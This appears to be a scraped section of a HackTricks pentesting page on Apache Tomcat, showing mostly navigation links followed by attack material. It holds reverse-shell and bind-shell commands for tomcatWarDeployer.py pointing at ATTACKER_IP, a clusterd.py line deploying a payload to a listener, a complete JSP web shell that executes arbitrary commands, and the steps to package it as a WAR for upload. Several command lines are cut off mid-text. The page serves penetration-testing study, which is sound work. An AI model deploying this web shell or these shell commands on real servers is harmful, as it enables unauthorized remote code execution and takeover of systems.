 https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat#post
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Python
NETWORK SERVICES PENTESTING
Rocket Chat
Special HTTP headers
Source code Review / SAST Tools
Spring Actuators
Symfony
Tomcat
Basic Tomcat Info
Uncovering CloudFlare
VMWare (ESX, VCenter...)
Web API Pentesting
WebDav
Werkzeug / Flask Debug
Wordpress
88tcp/udp - Pentesting Kerberos
110,995 - Pentesting POP
111/TCP/UDP - Pentesting Portmapper
113 - Pentesting Ident
123/udp - Pentesting NTP
135, 593 - Pentesting MSRPC
137,138,139 - Pentesting NetBios
139,445 - Pentesting SMB
143,993 - Pentesting IMAP
161,162,10161,10162/udp
- Pentesting SNMP
194,6667,6660-7000 - Pentesting IRC
264 - Pentesting Check Point FireWall-1
389, 636, 3268, 3269 - Pentesting LDAP
500/udp - Pentesting IPsec/IKE VPN
502 - Pentesting Modbus
512 - Pentesting Rexec
./tomcatWarDeployer.py -U <username> -P <password> -H <ATTACKER_IP> -p <ATTACKER_PORT> <V
Bind shell
./tomcatWarDeployer.py -U <username> -P <password> -p <bind_port> <victim_IP>:<victim_POR
Using Culsterd
clusterd.py -i 192.168.1.105 -a tomcat -v 5.5 --gen-payload 192.168.1.6:4444 --deploy she
Manual method - Web shell
Create index.jsp with this content:
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"</br>"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<pre><%=output %></pre>
mkdir webshell
cp index.jsp webshell
cd webshell
jar -cvf ../webshell.war *
webshell.war is created
# Upload it
You could also install this (allows upload, download and command execution): http://vonloesch.de/
filebrowser.html